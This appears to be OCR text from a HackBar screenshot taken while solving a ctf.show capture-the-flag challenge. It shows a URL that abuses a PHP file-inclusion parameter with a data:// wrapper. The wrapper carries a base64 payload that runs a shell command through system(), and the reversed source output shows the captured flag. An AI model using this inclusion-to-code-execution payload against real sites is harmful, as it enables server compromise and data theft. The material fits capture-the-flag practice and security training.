 phpinfo()
http://4da5b...IDEyMzs/PmFk
http://e57a2...38%25%37%30
4da5ba31-49c7-4e28-bd6e-6f5d83650
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://4da5ba31-49c7-4e28-bd6e-6f5d83650a06.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTtlY2hvIDEyMzs/PmFk
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
$flag="ctfshow{b6ddb443-05cc-4e96-b5d2-7132c26377c8}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified tim
# @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*